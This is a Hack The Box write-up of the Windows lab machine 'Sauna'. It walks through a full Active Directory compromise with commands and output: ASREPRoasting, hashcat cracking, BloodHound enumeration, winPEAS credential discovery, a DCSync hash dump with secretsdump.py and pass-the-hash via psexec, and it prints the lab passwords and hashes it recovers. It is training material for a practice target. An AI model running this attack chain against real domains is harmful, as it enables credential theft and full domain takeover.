Hack The Box - Sauna Writeup
Overview
Sauna is an easy windows box by egotisticalSW.
The box starts with web-enumeration, where we get the names of the employees. Using the names, we can guess the usernames and use ASREPRoast to get the TGT of a user. Cracking the hash, we get the password for the user and can login and read user.txt.
In order to get system, we enumerate the domain using BloodHound. This shows, that we have a user with DCSync-rights. Enumerating the system using winPEAS.exe we get the password of this user and can use secretsdump.py to dump the administrator hash. Using pass-the-hash with psexec we get a shell as system and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.16s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-18 19:17:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-18T19:20:00
|_ start_date: N/A
Enumeration
We have quite a few ports open. Nmap already gives us a bit of information about the domain (domain-name: EGOTISTICAL-BANK.LOCAL). HTTP usually gives us more information, so let us check it out first.
HTTP - Port 80
Going to http://10.10.10.175, we get this webpage shown.
Searching around on the webpage, we can find some potential users on the about webpage.

Now that we have six potential users, let us create a list of possible usernames to check it against the domain.
root@darkness:~# cat users.txt
fsmith
hbear
skerb
scoins
btaylor
sdriver
Getting shell as user
Now that we have gathered some information, let us try to exploit Kerberos using an ASREPRoast attack.
Kerberoasting - ASREPRoast
Now that we have a list of usernames, we can check it against Kerberos using GetNPUsers.py.
root@darkness:~# GetNPUsers.py egotistical-bank.local/ -format hashcat -usersfile users.txt -dc-ip 10.10.10.175
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:15dcd7062cfb0032c169a4357222bb9f$511a925607540ef19eb44e0682d37d24e3774f9b10f1566fbb500b341548a2e6e836e720d4312b77e5c53c6caa79ef3b55246c5754717f1f0625e2523bade1d805ec9e517666591ef9995cf618301864e2687c940fcfd11ff4a23d0e3b9db426eada62c691cc295963b35fe2a7fdceaf753122de36eb08624cdc84109a5f0579b9a3667b15adba9e7a3331ebcc60d11865d5131ca64525b07943a5d5585bfce7628a6e69bbfe567ec4bc42854370c6861942b207fd76be4cdea1903db1fea22799902ac25ec239a5bc1bc820692ed2d012fce0b2384e2f30092cc82b9346216acb29802600506d9b8b06cbd5584d8d65eebbd9a1531a659a7c9f63eb1b2f9228
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Running the script, we get a valid TGT, which we can crack using hashcat.
hashcat64.exe -m 18200 hashes\sauna.hash wl\rockyou.txt
hashcat (v5.1.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: wl\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:15dcd7062cfb0032c169a4357222bb9f$511a925607540ef19eb44e0682d37d24e3774f9b10f1566fbb500b341548a2e6e836e720d4312b77e5c53c6caa79ef3b55246c5754717f1f0625e2523bade1d805ec9e517666591ef9995cf618301864e2687c940fcfd11ff4a23d0e3b9db426eada62c691cc295963b35fe2a7fdceaf753122de36eb08624cdc84109a5f0579b9a3667b15adba9e7a3331ebcc60d11865d5131ca64525b07943a5d5585bfce7628a6e69bbfe567ec4bc42854370c6861942b207fd76be4cdea1903db1fea22799902ac25ec239a5bc1bc820692ed2d012fce0b2384e2f30092cc82b9346216acb29802600506d9b8b06cbd5584d8d65eebbd9a1531a659a7c9f63eb1b2f9228:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:15dcd70...2f9228
Time.Started.....: Thu Jun 18 13:27:24 2020 (2 secs)
Time.Estimated...: Thu Jun 18 13:27:26 2020 (0 secs)
Guess.Base.......: File (wl\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5943.1 kH/s (6.99ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10813440/14344385 (75.38%)
Rejected.........: 0/10813440 (0.00%)
Restore.Point....: 10321920/14344385 (71.96%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: ahki_22 -> Ms.KEL
Hardware.Mon.#1..: Temp: 48c Fan: 0% Util: 15% Core:1898MHz Mem:4104MHz Bus:16
Started: Thu Jun 18 13:27:18 2020
Stopped: Thu Jun 18 13:27:27 2020
Getting shell using winrm
We successfully cracked the password Thestrokes23 for the user fsmith and can now use winrm to get a shell and read user.txt.
root@darkness:~# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
1b552***************************
Privesc to root
Now that we have a shell as fsmith, let us enumerate the system to find a privilege escalation vector.
Enumeration as fsmith
Now that we have access to the domain, let us use Bloodhound to get a better view of the domain.
BloodHound Domain-Enumeration
Let us run BloodHound.py, which is Python based ingestor for BloodHound. The advantage of using this instead of SharpHound is that we don’t have to worry about Windows Defender or other AV software blocking SharpHound.
root@darkness:~# bloodhound-python -u fsmith -p Thestrokes23 -c All -d EGOTISTICAL-BANK.LOCAL -dc SAUNA.EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175
INFO: Found AD domain: egotistical-bank.local
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 6 users
INFO: Connecting to GC LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 01M 01S
Loading the received json files into BloodHound, we can get a better view of the domain.

Using the query Find Principals with DCSync Rights, we see that svc_loanmgr is allowed to DCSync.
System enumeration
Now that we know our target, let us upload winPEAS to the system and see if we get any interesting information that helps us getting access to the svc_loanmgr user.
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEAS.exe .
Info: Uploading winPEAS.exe to C:\Users\FSmith\Documents\.
Data: 322216 bytes of 322216 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEAS.exe
[...]
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[...]
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
Running winPEAS.exe, we find autologin credentials for the user svc_loanmgr. Now we can start the DCSync-attack.
DCSync attack
Now that we have a user with DCSync permissions, we can use secretsdump.py to get the hashes of all users.
root@darkness:~# secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ee25ce348287d3dd3c002f9758eb659e:::
[...]
Getting shell as nt authority\system
Now that we have the administrator hash, we can use psexec with pass-the-hash to get a shell as nt authority\system and read root.txt.
root@darkness:~# psexec.py Administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file qOPwPwqQ.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service YKUa on 10.10.10.175.....
[*] Starting service YKUa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Users\Administrator\Desktop>type root.txt
f3ee0***************************